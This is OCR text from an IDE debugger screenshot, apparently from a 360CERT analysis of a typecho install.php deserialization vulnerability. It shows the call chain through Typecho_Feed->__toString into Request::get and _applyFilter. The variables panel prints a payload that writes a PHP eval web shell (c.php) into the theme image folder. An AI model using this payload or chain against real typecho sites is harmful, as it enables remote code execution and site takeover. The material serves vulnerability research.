 Request.php - typecho - [~/Resilio_Sync/apps/code_analyze/typecho]
typecho var Typecho Request.php
Unnamed
Project
info.php install.php Db.php Feed.php Request.php config.inc.php
_applyFilter Match Case Regex Words 3 matches
typecho ~/Resilio_Sync/apps/code_analyze/typecho
.github
admin
install
tools
usr
var
.editorconfig
.gitattributes
.gitignore
.gitmodules
.travis.yml
changelog.txt
config.inc.php
index.php
info.php
install.php
LICENSE.txt
README.md
External Libraries
268 * @return mixed
269 */
270 public function __get($key)
271 {
272 return $this->get($key);
273 }
274
275 /** 判断参数是否存在 ...*/
282 public function __isset($key){...}
287
288 /** 获取实际传递参数 ...*/
296 public function get($key, $default = NULL) $key: "screenName" $default: null
297 {
298 switch (true) {
299 case isset($this->_params[$key]):
300 $value = $this->_params[$key]; _params: [1] $value: "fputs(fopen('./usr/themes/default/img/c.php','w'),'<?php @eval($_POST
301 break;
302 case isset(self::$_httpParams[$key]):
303 $value = self::$_httpParams[$key]; $key: "screenName" _httpParams: false
304 break;
305 default:
306 $value = $default;
307 break;
308 }
309
310 $value = !is_array($value) && strlen($value) > 0 ? $value : $default; $default: null
311 return $this->_applyFilter($value); $value: "fputs(fopen('./usr/themes/default/img/c.php','w'),'<?php @eval($_POST[a]);?>')"
312 }
313
Typecho_Request › get()
Debug install.php
Debugger Console
Frames
Request.php:161, Typecho_Request->_applyFilter()
Request.php:311, Typecho_Request->get()
Request.php:272, Typecho_Request->__get()
install.php:358, Typecho_Feed->__toString()
install.php:120, Typecho_Db->__construct()
install.php:234, {main}()
Variables
$this->_filter[0]
$default = null
$key = "screenName"
$value = "fputs(fopen('./usr/themes/default/img/c.php','w'),'<?php @eval($_POST[a]);?>')"
$this = {Typecho_Request} [14]
$_COOKIE = {array} [5]
$_GET = {array} [1]
$_REQUEST = {array} [1]
$_SERVER = {array} [22]
$GLOBALS = {array} [19]
Constants
360CERT
Debug session was finished without being paused: It may be caused by path mappings misconfiguration or not synchronized local and remote projects. // // To figure out the problem che... (today 下午4:06) 270:21 LF UTF-8 Git: 242fc1a4 9+